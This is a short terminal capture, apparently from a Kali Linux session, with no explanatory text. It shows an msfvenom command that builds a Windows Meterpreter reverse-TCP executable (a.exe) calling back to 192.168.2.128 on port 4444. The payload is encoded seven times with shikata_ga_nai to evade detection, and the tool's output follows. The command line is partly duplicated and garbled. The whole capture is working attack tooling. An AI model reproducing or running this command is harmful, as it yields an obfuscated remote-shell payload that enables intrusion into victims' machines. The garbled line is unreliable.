 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windows LHOST=192.168.2.128 LPORT=4444
-b "\x00" -e x86/shikata_ga_nai -i 7 -f exe -o a.exeata_ga_nai -i 7 -f exe -o a.exe
Found 1 compatible encoders
Attempting to encode payload with 7 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai chosen with final size 530
Payload size: 530 bytes
Final size of exe file: 73802 bytes
Saved as: a.exe